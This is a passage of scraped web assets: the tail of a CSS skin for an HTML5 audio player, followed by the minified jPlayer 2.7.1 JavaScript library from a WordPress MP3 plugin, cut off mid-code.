	background: url(controllers/blackControllers/volumeMute-on.png) no-repeat;
}

/* volume slider */
.audio1_html5.blackControllers .VolumeSlider {
	float:left;
	cursor: pointer;
	display: block;
	width:35px;
	height:4px;
	margin:8px 5px 5px 0px;
}

.audio1_html5.blackControllers .VolumeSlider .ui-slider-handle {
	display:none;
}

.audio1_html5.blackControllers .VolumeSlider .ui-slider-handle.ui-state-hover {
}

.audio1_html5.blackControllers .VolumeSlider .ui-slider-range {
	position:relative;
	height:4px;
}


/* timer */
.audio1_html5.blackControllers .AudioTimer {
	float:left;
	display: block;
	margin:3px 5px 8px 5px;
	font-weight: normal;
}




/* buffer */
.audio1_html5.blackControllers .AudioBuffer {
	clear:both;
	cursor: pointer;
	display: block;
	height: 4px;
	margin:5px 5px 5px 5px;
}
.audio1_html5.blackControllers .AudioBuffer .ui-widget-content {  }
.audio1_html5.blackControllers .AudioBuffer .ui-widget-header { }


/* seek */
.audio1_html5.blackControllers .AudioSeek {
	clear:both;
	cursor: pointer;
	position:relative;
	height:4px;
	margin:-9px 5px 5px 5px;
}

.audio1_html5.blackControllers .AudioSeek .ui-slider-handle {
	display:none;
}

.audio1_html5.blackControllers .AudioSeek .ui-slider-handle.ui-state-hover {
}

.audio1_html5.blackControllers .AudioSeek .ui-slider-range {
	height:4px;
}



/*song Author & Title*/
.audio1_html5.blackControllers .songAuthorTitle {
	position:relative;
	float:left;
	display: block;
	overflow:hidden;
	height:14px;
	margin:3px 5px 5px 5px;
	font-weight: normal;
}
.audio1_html5.blackControllers .songAuthorTitleInside {
  position: absolute;
  white-space: nowrap;
}



/* playlist */
.audio1_html5.blackControllers .thumbsHolderWrapper {
	position:absolute;
	height:100%;
	margin-top:0px;
	overflow:hidden;
}
.audio1_html5.blackControllers .thumbsHolderVisibleWrapper {
	position:absolute;
	height:100%;
	overflow:hidden;
}
.audio1_html5.blackControllers .thumbsHolder {
	position:absolute;
	text-align:left;
}
/* thumbsOFF */
.audio1_html5.blackControllers .thumbsHolder_ThumbOFF {
	display:block;
	height:30px;
	cursor: pointer;
	background:#000;
	overflow:hidden;
	border-bottom:1px solid #ff0000;
	line-height:2.5em;
}
.audio1_html5.blackControllers .thumbsHolder_ThumbOFF  .padding {
	padding:2px 10px 10px 10px;
}


/*  scroller start */
.audio1_html5.blackControllers .slider-vertical {
	display:none;
	position:absolute;
	width:9px;
}

.audio1_html5.blackControllers .slider-vertical.ui-slider { position: relative;}
.audio1_html5.blackControllers .slider-vertical.ui-slider .ui-slider-handle { position: absolute; z-index: 2; width: 9px; height: 16px; cursor: pointer; background:url(controllers/blackControllers/scrollerFaceOFF.png) 0 0 no-repeat; }
.audio1_html5.blackControllers .slider-vertical.ui-slider .ui-slider-handle:hover {  background:url(controllers/blackControllers/scrollerFaceON.png) 0 0 no-repeat; }
.audio1_html5.blackControllers .slider-vertical.ui-slider .ui-slider-range { position: absolute; z-index: 1; display: block; border: 0; }


.audio1_html5.blackControllers .slider-vertical.ui-slider-vertical { width: 9px; height: 100px; }
.audio1_html5.blackControllers .slider-vertical.ui-slider-vertical .ui-slider-handle { left: 0px; margin-left: 0px; margin-bottom: -16px;; border: 0; }
.audio1_html5.blackControllers .slider-vertical.ui-slider-vertical .ui-slider-range { left: 0; width: 100%; }
.audio1_html5.blackControllers .slider-vertical.ui-slider-vertical .ui-slider-range-min { bottom: 0; }
.audio1_html5.blackControllers .slider-vertical.ui-slider-vertical .ui-slider-range-max { top: 0; }


/* Component containers
----------------------------------*/
.audio1_html5.blackControllers .slider-vertical.ui-widget-content { }
.audio1_html5.blackControllers .slider-vertical .ui-widget-header { }


/* Corner radius */
.audio1_html5.blackControllers .slider-vertical.ui-corner-all {}




.hideElement {
	display:none;
}

.clearBoth {
	clear: both;
}


--- FILE ---
content_type: application/javascript
request_url: https://www.fdow.net/wp-content/plugins/mp3-jplayer/js/jquery.jplayer.min.2.7.1.js?ver=2.7.1
body_size: 12402
content:
!function(t,e){"function"==typeof define&&define.amd?define(["jquery"],e):e(t.jQuery?t.jQuery:t.Zepto)}(this,function(t,e){t.fn.jPlayer=function(s){var i="jPlayer",a="string"==typeof s,n=Array.prototype.slice.call(arguments,1),o=this;return s=!a&&n.length?t.extend.apply(null,[!0,s].concat(n)):s,a&&"_"===s.charAt(0)?o:(this.each(a?function(){var a=t(this).data(i),r=a&&t.isFunction(a[s])?a[s].apply(a,n):a;return r!==a&&r!==e?(o=r,!1):void 0}:function(){var e=t(this).data(i);e?e.option(s||{}):t(this).data(i,new t.jPlayer(s,this))}),o)},t.jPlayer=function(e,s){if(arguments.length){this.element=t(s),this.options=t.extend(!0,{},this.options,e);var i=this;this.element.bind("remove.jPlayer",function(){i.destroy()}),this._init()}},"function"!=typeof t.fn.stop&&(t.fn.stop=function(){}),t.jPlayer.emulateMethods="load play pause",t.jPlayer.emulateStatus="src readyState networkState currentTime duration paused ended playbackRate",t.jPlayer.emulateOptions="muted volume",t.jPlayer.reservedEvent="ready flashreset resize repeat error warning",t.jPlayer.event={},t.each(["ready","setmedia","flashreset","resize","repeat","click","error","warning","loadstart","progress","suspend","abort","emptied","stalled","play","pause","loadedmetadata","loadeddata","waiting","playing","canplay","canplaythrough","seeking","seeked","timeupdate","ended","ratechange","durationchange","volumechange"],function(){t.jPlayer.event[this]="jPlayer_"+this}),t.jPlayer.htmlEvent=["loadstart","abort","emptied","stalled","loadedmetadata","canplay","canplaythrough"],t.jPlayer.pause=function(){t.each(t.jPlayer.prototype.instances,function(t,e){e.data("jPlayer").status.srcSet&&e.jPlayer("pause")})},t.jPlayer.timeFormat={showHour:!1,showMin:!0,showSec:!0,padHour:!1,padMin:!0,padSec:!0,sepHour:":",sepMin:":",sepSec:""};var s=function(){this.init()};s.prototype={init:function(){this.options={timeFormat:t.jPlayer.timeFormat}},time:function(t){t=t&&"number"==typeof t?t:0;var e=new Date(1e3*t),s=e.getUTCHours(),i=this.options.timeFormat.showHour?e.getUTCMinutes():e.getUTCMinutes()+60*s,a=this.options.timeFormat.showMin?e.getUTCSeconds():e.getUTCSeconds()+60*i,n=this.options.timeFormat.padHour&&10>s?"0"+s:s,o=this.options.timeFormat.padMin&&10>i?"0"+i:i,r=this.options.timeFormat.padSec&&10>a?"0"+a:a,l="";return l+=this.options.timeFormat.showHour?n+this.options.timeFormat.sepHour:"",l+=this.options.timeFormat.showMin?o+this.options.timeFormat.sepMin:"",l+=this.options.timeFormat.showSec?r+this.options.timeFormat.sepSec:""}};var i=new s;t.jPlayer.convertTime=function(t){return i.time(t)},t.jPlayer.uaBrowser=function(t){var e=t.toLowerCase(),s=/(webkit)[ \/]([\w.]+)/,i=/(opera)(?:.*version)?[ \/]([\w.]+)/,a=/(msie) ([\w.]+)/,n=/(mozilla)(?:.*? rv:([\w.]+))?/,o=s.exec(e)||i.exec(e)||a.exec(e)||e.indexOf("compatible")<0&&n.exec(e)||[];return{browser:o[1]||"",version:o[2]||"0"}},t.jPlayer.uaPlatform=function(t){var e=t.toLowerCase(),s=/(ipad|iphone|ipod|android|blackberry|playbook|windows ce|webos)/,i=/(ipad|playbook)/,a=/(android)/,n=/(mobile)/,o=s.exec(e)||[],r=i.exec(e)||!n.exec(e)&&a.exec(e)||[];return o[1]&&(o[1]=o[1].replace(/\s/g,"_")),{platform:o[1]||"",tablet:r[1]||""}},t.jPlayer.browser={},t.jPlayer.platform={};var a=t.jPlayer.uaBrowser(navigator.userAgent);a.browser&&(t.jPlayer.browser[a.browser]=!0,t.jPlayer.browser.version=a.version);var n=t.jPlayer.uaPlatform(navigator.userAgent);n.platform&&(t.jPlayer.platform[n.platform]=!0,t.jPlayer.platform.mobile=!n.tablet,t.jPlayer.platform.tablet=!!n.tablet),t.jPlayer.getDocMode=function(){var e;return t.jPlayer.browser.msie&&(document.documentMode?e=document.documentMode:(e=5,document.compatMode&&"CSS1Compat"===document.compatMode&&(e=7))),e},t.jPlayer.browser.documentMode=t.jPlayer.getDocMode(),t.jPlayer.nativeFeatures={init:function(){var t,e,s,i=document,a=i.createElement("video"),n={w3c:["fullscreenEnabled","fullscreenElement","requestFullscreen","exitFullscreen","fullscreenchange","fullscreenerror"],moz:["mozFullScreenEnabled","mozFullScreenElement","mozRequestFullScreen","mozCancelFullScreen","mozfullscreenchange","mozfullscreenerror"],webkit:["","webkitCurrentFullScreenElement","webkitRequestFullScreen","webkitCancelFullScreen","webkitfullscreenchange",""],webkitVideo:["webkitSupportsFullscreen","webkitDisplayingFullscreen","webkitEnterFullscreen","webkitExitFullscreen","",""]},o=["w3c","moz","webkit","webkitVideo"];for(this.fullscreen=t={support:{w3c:!!i[n.w3c[0]],moz:!!i[n.moz[0]],webkit:"function"==typeof i[n.webkit[3]],webkitVideo:"function"==typeof a[n.webkitVideo[2]]},used:{}},e=0,s=o.length;s>e;e++){var r=o[e];if(t.support[r]){t.spec=r,t.used[r]=!0;break}}if(t.spec){var l=n[t.spec];t.api={fullscreenEnabled:!0,fullscreenElement:function(t){return t=t?t:i,t[l[1]]},requestFullscreen:function(t){return t[l[2]]()},exitFullscreen:function(t){return t=t?t:i,t[l[3]]()}},t.event={fullscreenchange:l[4],fullscreenerror:l[5]}}else t.api={fullscreenEnabled:!1,fullscreenElement:function(){return null},requestFullscreen:function(){},exitFullscreen:function(){}},t.event={}}},t.jPlayer.nativeFeatures.init(),t.jPlayer.focus=null,t.jPlayer.keyIgnoreElementNames="A INPUT TEXTAREA SELECT BUTTON";var o=function(e){var s,i=t.jPlayer.focus,a=document.activeElement;i&&("undefined"!=typeof a?null!==a&&"BODY"!==a.nodeName.toUpperCase()&&(s=!0):t.each(t.jPlayer.keyIgnoreElementNames.split(/\s+/g),function(t,i){return e.target.nodeName.toUpperCase()===i.toUpperCase()?(s=!0,!1):void 0}),s||t.each(i.options.keyBindings,function(s,a){return a&&e.which===a.key&&t.isFunction(a.fn)?(e.preventDefault(),a.fn(i),!1):void 0}))};t.jPlayer.keys=function(e){var s="keydown.jPlayer";t(document.documentElement).unbind(s),e&&t(document.documentElement).bind(s,o)},t.jPlayer.keys(!0),t.jPlayer.prototype={count:0,version:{script:"2.7.1",needFlash:"2.7.0",flash:"unknown"},options:{swfPath:"js",solution:"html, flash",supplied:"mp3",preload:"metadata",volume:.8,muted:!1,remainingDuration:!1,toggleDuration:!1,captureDuration:!0,playbackRate:1,defaultPlaybackRate:1,minPlaybackRate:.5,maxPlaybackRate:4,wmode:"opaque",backgroundColor:"#000000",cssSelectorAncestor:"#jp_container_1",cssSelector:{videoPlay:".jp-video-play",play:".jp-play",pause:".jp-pause",stop:".jp-stop",seekBar:".jp-seek-bar",playBar:".jp-play-bar",mute:".jp-mute",unmute:".jp-unmute",volumeBar:".jp-volume-bar",volumeBarValue:".jp-volume-bar-value",volumeMax:".jp-volume-max",playbackRateBar:".jp-playback-rate-bar",playbackRateBarValue:".jp-playback-rate-bar-value",currentTime:".jp-current-time",duration:".jp-duration",title:".jp-title",fullScreen:".jp-full-screen",restoreScreen:".jp-restore-screen",repeat:".jp-repeat",repeatOff:".jp-repeat-off",gui:".jp-gui",noSolution:".jp-no-solution"},stateClass:{playing:"jp-state-playing",seeking:"jp-state-seeking",muted:"jp-state-muted",looped:"jp-state-looped",fullScreen:"jp-state-full-screen"},useStateClassSkin:!1,autoBlur:!0,smoothPlayBar:!1,fullScreen:!1,fullWindow:!1,autohide:{restored:!1,full:!0,fadeIn:200,fadeOut:600,hold:1e3},loop:!1,repeat:function(e){e.jPlayer.options.loop?t(this).unbind(".jPlayerRepeat").bind(t.jPlayer.event.ended+".jPlayer.jPlayerRepeat",function(){t(this).jPlayer("play")}):t(this).unbind(".jPlayerRepeat")},nativeVideoControls:{},noFullWindow:{msie:/msie [0-6]\./,ipad:/ipad.*?os [0-4]\./,iphone:/iphone/,ipod:/ipod/,android_pad:/android [0-3]\.(?!.*?mobile)/,android_phone:/android.*?mobile/,blackberry:/blackberry/,windows_ce:/windows ce/,iemobile:/iemobile/,webos:/webos/},noVolume:{ipad:/ipad/,iphone:/iphone/,ipod:/ipod/,android_pad:/android(?!.*?mobile)/,android_phone:/android.*?mobile/,blackberry:/blackberry/,windows_ce:/windows ce/,iemobile:/iemobile/,webos:/webos/,playbook:/playbook/},timeFormat:{},keyEnabled:!1,audioFullScreen:!1,keyBindings:{play:{key:32,fn:function(t){t.status.paused?t.play():t.pause()}},fullScreen:{key:13,fn:function(t){(t.status.video||t.options.audioFullScreen)&&t._setOption("fullScreen",!t.options.fullScreen)}},muted:{key:8,fn:function(t){t._muted(!t.options.muted)}},volumeUp:{key:38,fn:function(t){t.volume(t.options.volume+.1)}},volumeDown:{key:40,fn:function(t){t.volume(t.options.volume-.1)}}},verticalVolume:!1,verticalPlaybackRate:!1,globalVolume:!1,idPrefix:"jp",noConflict:"jQuery",emulateHtml:!1,consoleAlerts:!0,errorAlerts:!1,warningAlerts:!1},optionsAudio:{size:{width:"0px",height:"0px",cssClass:""},sizeFull:{width:"0px",height:"0px",cssClass:""}},optionsVideo:{size:{width:"480px",height:"270px",cssClass:"jp-video-270p"},sizeFull:{width:"100%",height:"100%",cssClass:"jp-video-full"}},instances:{},status:{src:"",media:{},paused:!0,format:{},formatType:"",waitForPlay:!0,waitForLoad:!0,srcSet:!1,video:!1,seekPercent:0,currentPercentRelative:0,currentPercentAbsolute:0,currentTime:0,duration:0,remaining:0,videoWidth:0,videoHeight:0,readyState:0,networkState:0,playbackRate:1,ended:0},internal:{ready:!1},solution:{html:!0,flash:!0},format:{mp3:{codec:"audio/mpeg",flashCanPlay:!0,media:"audio"},m4a:{codec:'audio/mp4; codecs="mp4a.40.2"',flashCanPlay:!0,media:"audio"},m3u8a:{codec:'application/vnd.apple.mpegurl; codecs="mp4a.40.2"',flashCanPlay:!1,media:"audio"},m3ua:{codec:"audio/mpegurl",flashCanPlay:!1,media:"audio"},oga:{codec:'audio/ogg; codecs="vorbis, opus"',flashCanPlay:!1,media:"audio"},flac:{codec:"audio/x-flac",flashCanPlay:!1,media:"audio"},wav:{codec:'audio/wav; codecs="1"',flashCanPlay:!1,media:"audio"},webma:{codec:'audio/webm; codecs="vorbis"',flashCanPlay:!1,media:"audio"},fla:{codec:"audio/x-flv",flashCanPlay:!0,media:"audio"},rtmpa:{codec:'audio/rtmp; codecs="rtmp"',flashCanPlay:!0,media:"audio"},m4v:{codec:'video/mp4; codecs="avc1.42E01E, mp4a.40.2"',flashCanPlay:!0,media:"video"},m3u8v:{codec:'application/vnd.apple.mpegurl; codecs="avc1.42E01E, mp4a.40.2"',flashCanPlay:!1,media:"video"},m3uv:{codec:"audio/mpegurl",flashCanPlay:!1,media:"video"},ogv:{codec:'video/ogg; codecs="theora, vorbis"',flashCanPlay:!1,media:"video"},webmv:{codec:'video/webm; codecs="vorbis, vp8"',flashCanPlay:!1,media:"video"},flv:{codec:"video/x-flv",flashCanPlay:!0,media:"video"},rtmpv:{codec:'video/rtmp; codecs="rtmp"',flashCanPlay:!0,media:"video"}},_init:function(){var s=this;if(this.element.empty(),this.status=t.extend({},this.status),this.internal=t.extend({},this.internal),this.options.timeFormat=t.extend({},t.jPlayer.timeFormat,this.options.timeFormat),this.internal.cmdsIgnored=t.jPlayer.platform.ipad||t.jPlayer.platform.iphone||t.jPlayer.platform.ipod,this.internal.domNode=this.element.get(0),this.options.keyEnabled&&!t.jPlayer.focus&&(t.jPlayer.focus=this),this.androidFix={setMedia:!1,play:!1,pause:!1,time:0/0},t.jPlayer.platform.android&&(this.options.preload="auto"!==this.options.preload?"metadata":"auto"),this.formats=[],this.solutions=[],this.require={},this.htmlElement={},this.html={},this.html.audio={},this.html.video={},this.flash={},this.css={},this.css.cs={},this.css.jq={},this.ancestorJq=[],this.options.volume=this._limitValue(this.options.volume,0,1),t.each(this.options.supplied.toLowerCase().split(","),function(e,i){var a=i.replace(/^\s+|\s+$/g,"");if(s.format[a]){var n=!1;t.each(s.formats,function(t,e){return a===e?(n=!0,!1):void 0}),n||s.formats.push(a)}}),t.each(this.options.solution.toLowerCase().split(","),function(e,i){var a=i.replace(/^\s+|\s+$/g,"");if(s.solution[a]){var n=!1;t.each(s.solutions,function(t,e){return a===e?(n=!0,!1):void 0}),n||s.solutions.push(a)}}),this.internal.instance="jp_"+this.count,this.instances[this.internal.instance]=this.element,this.element.attr("id")||this.element.attr("id",this.options.idPrefix+"_jplayer_"+this.count),this.internal.self=t.extend({},{id:this.element.attr("id"),jq:this.element}),this.internal.audio=t.extend({},{id:this.options.idPrefix+"_audio_"+this.count,jq:e}),this.internal.video=t.extend({},{id:this.options.idPrefix+"_video_"+this.count,jq:e}),this.internal.flash=t.extend({},{id:this.options.idPrefix+"_flash_"+this.count,jq:e,swf:this.options.swfPath+(".swf"!==this.options.swfPath.toLowerCase().slice(-4)?(this.options.swfPath&&"/"!==this.options.swfPath.slice(-1)?"/":"")+"Jplayer.swf":"")}),this.internal.poster=t.extend({},{id:this.options.idPrefix+"_poster_"+this.count,jq:e}),t.each(t.jPlayer.event,function(t,i){s.options[t]!==e&&(s.element.bind(i+".jPlayer",s.options[t]),s.options[t]=e)}),this.require.audio=!1,this.require.video=!1,t.each(this.formats,function(t,e){s.require[s.format[e].media]=!0}),this.options=this.require.video?t.extend(!0,{},this.optionsVideo,this.options):t.extend(!0,{},this.optionsAudio,this.options),this._setSize(),this.status.nativeVideoControls=this._uaBlocklist(this.options.nativeVideoControls),this.status.noFullWindow=this._uaBlocklist(this.options.noFullWindow),this.status.noVolume=this._uaBlocklist(this.options.noVolume),t.jPlayer.nativeFeatures.fullscreen.api.fullscreenEnabled&&this._fullscreenAddEventListeners(),this._restrictNativeVideoControls(),this.htmlElement.poster=document.createElement("img"),this.htmlElement.poster.id=this.internal.poster.id,this.htmlElement.poster.onload=function(){(!s.status.video||s.status.waitForPlay)&&s.internal.poster.jq.show()},this.element.append(this.htmlElement.poster),this.internal.poster.jq=t("#"+this.internal.poster.id),this.internal.poster.jq.css({width:this.status.width,height:this.status.height}),this.internal.poster.jq.hide(),this.internal.poster.jq.bind("click.jPlayer",function(){s._trigger(t.jPlayer.event.click)}),this.html.audio.available=!1,this.require.audio&&(this.htmlElement.audio=document.createElement("audio"),this.htmlElement.audio.id=this.internal.audio.id,this.html.audio.available=!!this.htmlElement.audio.canPlayType&&this._testCanPlayType(this.htmlElement.audio)),this.html.video.available=!1,this.require.video&&(this.htmlElement.video=document.createElement("video"),this.htmlElement.video.id=this.internal.video.id,this.html.video.available=!!this.htmlElement.video.canPlayType&&this._testCanPlayType(this.htmlElement.video)),this.flash.available=this._checkForFlash(10.1),this.html.canPlay={},this.flash.canPlay={},t.each(this.formats,function(t,e){s.html.canPlay[e]=s.html[s.format[e].media].available&&""!==s.htmlElement[s.format[e].media].canPlayType(s.format[e].codec),s.flash.canPlay[e]=s.format[e].flashCanPlay&&s.flash.available}),this.html.desired=!1,this.flash.desired=!1,t.each(this.solutions,function(e,i){if(0===e)s[i].desired=!0;else{var a=!1,n=!1;t.each(s.formats,function(t,e){s[s.solutions[0]].canPlay[e]&&("video"===s.format[e].media?n=!0:a=!0)}),s[i].desired=s.require.audio&&!a||s.require.video&&!n}}),this.html.support={},this.flash.support={},t.each(this.formats,function(t,e){s.html.support[e]=s.html.canPlay[e]&&s.html.desired,s.flash.support[e]=s.flash.canPlay[e]&&s.flash.desired}),this.html.used=!1,this.flash.used=!1,t.each(this.solutions,function(e,i){t.each(s.formats,function(t,e){return s[i].support[e]?(s[i].used=!0,!1):void 0})}),this._resetActive(),this._resetGate(),this._cssSelectorAncestor(this.options.cssSelectorAncestor),this.html.used||this.flash.used?this.css.jq.noSolution.length&&this.css.jq.noSolution.hide():(this._error({type:t.jPlayer.error.NO_SOLUTION,context:"{solution:'"+this.options.solution+"', supplied:'"+this.options.supplied+"'}",message:t.jPlayer.errorMsg.NO_SOLUTION,hint:t.jPlayer.errorHint.NO_SOLUTION}),this.css.jq.noSolution.length&&this.css.jq.noSolution.show()),this.flash.used){var i,a="jQuery="+encodeURI(this.options.noConflict)+"&id="+encodeURI(this.internal.self.id)+"&vol="+this.options.volume+"&muted="+this.options.muted;if(t.jPlayer.browser.msie&&(Number(t.jPlayer.browser.version)<9||t.jPlayer.browser.documentMode<9)){var n='<object id="'+this.internal.flash.id+'" classid="clsid:d27cdb6e-ae6d-11cf-96b8-444553540000" width="0" height="0" tabindex="-1"></object>',o=['<param name="movie" value="'+this.internal.flash.swf+'" />','<param name="FlashVars" value="'+a+'" />','<param name="allowScriptAccess" value="always" />','<param name="bgcolor" value="'+this.options.backgroundColor+'" />','<param name="wmode" value="'+this.options.wmode+'" />'];i=document.createElement(n);for(var r=0;r<o.length;r++)i.appendChild(document.createElement(o[r]))}else{var l=function(t,e,s){var i=document.createElement("param");i.setAttribute("name",e),i.setAttribute("value",s),t.appendChild(i)};i=document.createElement("object"),i.setAttribute("id",this.internal.flash.id),i.setAttribute("name",this.internal.flash.id),i.setAttribute("data",this.internal.flash.swf),i.setAttribute("type","application/x-shockwave-flash"),i.setAttribute("width","1"),i.setAttribute("height","1"),i.setAttribute("tabindex","-1"),l(i,"flashvars",a),l(i,"allowscriptaccess","always"),l(i,"bgcolor",this.options.backgroundColor),l(i,"wmode",this.options.wmode)}this.element.append(i),this.internal.flash.jq=t(i)}this.status.playbackRateEnabled=this.html.used&&!this.flash.used?this._testPlaybackRate("audio"):!1,this._updatePlaybackRate(),this.html.used&&(this.html.audio.available&&(this._addHtmlEventListeners(this.htmlElement.audio,this.html.audio),this.element.append(this.htmlElement.audio),this.internal.audio.jq=t("#"+this.internal.audio.id)),this.html.video.available&&(this._addHtmlEventListeners(this.htmlElement.video,this.html.video),this.element.append(this.htmlElement.video),this.internal.video.jq=t("#"+this.internal.video.id),this.internal.video.jq.css(this.status.nativeVideoControls?{width:this.status.width,height:this.status.height}:{width:"0px",height:"0px"}),this.internal.video.jq.bind("click.jPlayer",function(){s._trigger(t.jPlayer.event.click)}))),this.options.emulateHtml&&this._emulateHtmlBridge(),this.html.used&&!this.flash.used&&setTimeout(function(){s.internal.ready=!0,s.version.flash="n/a",s._trigger(t.jPlayer.event.repeat),s._trigger(t.jPlayer.event.ready)},100),this._updateNativeVideoControls(),this.css.jq.videoPlay.length&&this.css.jq.videoPlay.hide(),t.jPlayer.prototype.count++},destroy:function(){this.clearMedia(),this._removeUiClass(),this.css.jq.currentTime.length&&this.css.jq.currentTime.text(""),this.css.jq.duration.length&&this.css.jq.duration.text(""),t.each(this.css.jq,function(t,e){e.length&&e.unbind(".jPlayer")}),this.internal.poster.jq.unbind(".jPlayer"),this.internal.video.jq&&this.internal.video.jq.unbind(".jPlayer"),this._fullscreenRemoveEventListeners(),this===t.jPlayer.focus&&(t.jPlayer.focus=null),this.options.emulateHtml&&this._destroyHtmlBridge(),this.element.removeData("jPlayer"),this.element.unbind(".jPlayer"),this.element.empty(),delete this.instances[this.internal.instance]},enable:function(){},disable:function(){},_testCanPlayType:function(t){try{return t.canPlayType(this.format.mp3.codec),!0}catch(e){return!1}},_testPlaybackRate:function(t){var e,s=.5;t="string"==typeof t?t:"audio",e=document.createElement(t);try{return"playbackRate"in e?(e.playbackRate=s,e.playbackRate===s):!1}catch(i){return!1}},_uaBlocklist:function(e){var s=navigator.userAgent.toLowerCase(),i=!1;return t.each(e,function(t,e){return e&&e.test(s)?(i=!0,!1):void 0}),i},_restrictNativeVideoControls:function(){this.require.audio&&this.status.nativeVideoControls&&(this.status.nativeVideoControls=!1,this.status.noFullWindow=!0)},_updateNativeVideoControls:function(){this.html.video.available&&this.html.used&&(this.htmlElement.video.controls=this.status.nativeVideoControls,this._updateAutohide(),this.status.nativeVideoControls&&this.require.video?(this.internal.poster.jq.hide(),this.internal.video.jq.css({width:this.status.width,height:this.status.height})):this.status.waitForPlay&&this.status.video&&(this.internal.poster.jq.show(),this.internal.video.jq.css({width:"0px",height:"0px"})))},_addHtmlEventListeners:function(e,s){var i=this;e.preload=this.options.preload,e.muted=this.options.muted,e.volume=this.options.volume,this.status.playbackRateEnabled&&(e.defaultPlaybackRate=this.options.defaultPlaybackRate,e.playbackRate=this.options.playbackRate),e.addEventListener("progress",function(){s.gate&&(i.internal.cmdsIgnored&&this.readyState>0&&(i.internal.cmdsIgnored=!1),i._getHtmlStatus(e),i._updateInterface(),i._trigger(t.jPlayer.event.progress))},!1),e.addEventListener("loadeddata",function(){s.gate&&(i.androidFix.setMedia=!1,i.androidFix.play&&(i.androidFix.play=!1,i.play(i.androidFix.time)),i.androidFix.pause&&(i.androidFix.pause=!1,i.pause(i.androidFix.time)),i._trigger(t.jPlayer.event.loadeddata))},!1),e.addEventListener("timeupdate",function(){s.gate&&(i._getHtmlStatus(e),i._updateInterface(),i._trigger(t.jPlayer.event.timeupdate))},!1),e.addEventListener("durationchange",function(){s.gate&&(i._getHtmlStatus(e),i._updateInterface(),i._trigger(t.jPlayer.event.durationchange))},!1),e.addEventListener("play",function(){s.gate&&(i._updateButtons(!0),i._html_checkWaitForPlay(),i._trigger(t.jPlayer.event.play))},!1),e.addEventListener("playing",function(){s.gate&&(i._updateButtons(!0),i._seeked(),i._trigger(t.jPlayer.event.playing))},!1),e.addEventListener("pause",function(){s.gate&&(i._updateButtons(!1),i._trigger(t.jPlayer.event.pause))},!1),e.addEventListener("waiting",function(){s.gate&&(i._seeking(),i._trigger(t.jPlayer.event.waiting))},!1),e.addEventListener("seeking",function(){s.gate&&(i._seeking(),i._trigger(t.jPlayer.event.seeking))},!1),e.addEventListener("seeked",function(){s.gate&&(i._seeked(),i._trigger(t.jPlayer.event.seeked))},!1),e.addEventListener("volumechange",function(){s.gate&&(i.options.volume=e.volume,i.options.muted=e.muted,i._updateMute(),i._updateVolume(),i._trigger(t.jPlayer.event.volumechange))},!1),e.addEventListener("ratechange",function(){s.gate&&(i.options.defaultPlaybackRate=e.defaultPlaybackRate,i.options.playbackRate=e.playbackRate,i._updatePlaybackRate(),i._trigger(t.jPlayer.event.ratechange))},!1),e.addEventListener("suspend",function(){s.gate&&(i._seeked(),i._trigger(t.jPlayer.event.suspend))},!1),e.addEventListener("ended",function(){s.gate&&(t.jPlayer.browser.webkit||(i.htmlElement.media.currentTime=0),i.htmlElement.media.pause(),i._updateButtons(!1),i._getHtmlStatus(e,!0),i._updateInterface(),i._trigger(t.jPlayer.event.ended))},!1),e.addEventListener("error",function(){s.gate&&(i._updateButtons(!1),i._seeked(),i.status.srcSet&&(clearTimeout(i.internal.htmlDlyCmdId),i.status.waitForLoad=!0,i.status.waitForPlay=!0,i.status.video&&!i.status.nativeVideoControls&&i.internal.video.jq.css({width:"0px",height:"0px"}),i._validString(i.status.media.poster)&&!i.status.nativeVideoControls&&i.internal.poster.jq.show(),i.css.jq.videoPlay.length&&i.css.jq.videoPlay.show(),i._error({type:t.jPlayer.error.URL,context:i.status.src,message:t.jPlayer.errorMsg.URL,hint:t.jPlayer.errorHint.URL})))},!1),t.each(t.jPlayer.htmlEvent,function(a,n){e.addEventListener(this,function(){s.gate&&i._trigger(t.jPlayer.event[n])},!1)})},_getHtmlStatus:function(t,e){var s=0,i=0,a=0,n=0;isFinite(t.duration)&&(this.status.duration=t.duration),s=t.currentTime,i=this.status.duration>0?100*s/this.status.duration:0,"object"==typeof t.seekable&&t.seekable.length>0?(a=this.status.duration>0?100*t.seekable.end(t.seekable.length-1)/this.status.duration:100,n=this.status.duration>0?100*t.currentTime/t.seekable.end(t.seekable.length-1):0):(a=100,n=i),e&&(s=0,n=0,i=0),this.status.seekPercent=a,this.status.currentPercentRelative=n,this.status.currentPercentAbsolute=i,this.status.currentTime=s,this.status.remaining=this.status.duration-this.status.currentTime,this.status.videoWidth=t.videoWidth,this.status.videoHeight=t.videoHeight,this.status.readyState=t.readyState,this.status.networkState=t.networkState,this.status.playbackRate=t.playbackRate,this.status.ended=t.ended},_resetStatus:function(){this.status=t.extend({},this.status,t.jPlayer.prototype.status)},_trigger:function(e,s,i){var a=t.Event(e);a.jPlayer={},a.jPlayer.version=t.extend({},this.version),a.jPlayer.options=t.extend(!0,{},this.options),a.jPlayer.status=t.extend(!0,{},this.status),a.jPlayer.html=t.extend(!0,{},this.html),a.jPlayer.flash=t.extend(!0,{},this.flash),s&&(a.jPlayer.error=t.extend({},s)),i&&(a.jPlayer.warning=t.extend({},i)),this.element.trigger(a)},jPlayerFlashEvent:function(e,s){if(e===t.jPlayer.event.ready)if(this.internal.ready){if(this.flash.gate){if(this.status.srcSet){var i=this.status.currentTime,a=this.status.paused;this.setMedia(this.status.media),this.volumeWorker(this.options.volume),i>0&&(a?this.pause(i):this.play(i))}this._trigger(t.jPlayer.event.flashreset)}}else this.internal.ready=!0,this.internal.flash.jq.css({width:"0px",height:"0px"}),this.version.flash=s.version,this.version.needFlash!==this.version.flash&&this._error({type:t.jPlayer.error.VERSION,context:this.version.flash,message:t.jPlayer.errorMsg.VERSION+this.version.flash,hint:t.jPlayer.errorHint.VERSION}),this._trigger(t.jPlayer.event.repeat),this._trigger(e);if(this.flash.gate)switch(e){case t.jPlayer.event.progress:this._getFlashStatus(s),this._updateInterface(),this._trigger(e);break;case t.jPlayer.event.timeupdate:this._getFlashStatus(s),this._updateInterface(),this._trigger(e);break;case t.jPlayer.event.play:this._seeked(),this._updateButtons(!0),this._trigger(e);break;case t.jPlayer.event.pause:this._updateButtons(!1),this._trigger(e);break;case t.jPlayer.event.ended:this._updateButtons(!1),this._trigger(e);break;case t.jPlayer.event.click:this._trigger(e);break;case 